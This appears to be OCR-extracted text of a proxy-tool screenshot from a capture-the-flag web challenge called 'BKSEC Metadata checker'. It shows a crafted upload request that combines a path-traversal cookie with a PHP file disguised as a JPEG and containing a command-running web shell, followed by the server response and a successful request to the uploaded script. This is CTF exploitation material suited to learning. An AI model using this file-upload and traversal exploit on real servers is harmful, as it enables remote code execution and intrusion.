 935 http://192.168.116.145:1337 GET /_1692692603_clgt.php 200 313 script php 192.168.116
934 http://192.168.116.145:1337 POST /index.php ✓ 200 1950 HTML php BKSEC Metadata checker 192.168.116
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 192.168.116.145:1337
3 User-Agent: python-requests/2.28.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: user=
../../../../../../home/pink/ctf/bkctf2023/web/metadata
-checker/metadata-checker/
8 Content-Length: 191
9 Content-Type: multipart/form-data;
boundary=7c3005112428bef5df5e5e4b81e04e24
10
11 --7c3005112428bef5df5e5e4b81e04e24
12 Content-Disposition: form-data; name="image";
filename="clgt.php"
13 Content-Type: image/jpeg
14
15 <?php system('id')?>
16 --7c3005112428bef5df5e5e4b81e04e24--
17
Response
Pretty Raw Hex Render
/var/tmp/../../../../../../home/pink/ctf/bkctf2023/web/metadata-checker/metadata-checker/_1692692603_clgt.php
BKsec
BKSEC Metadata checker
Only jpg files are supported and maximum file size is 1MB.
Upload your image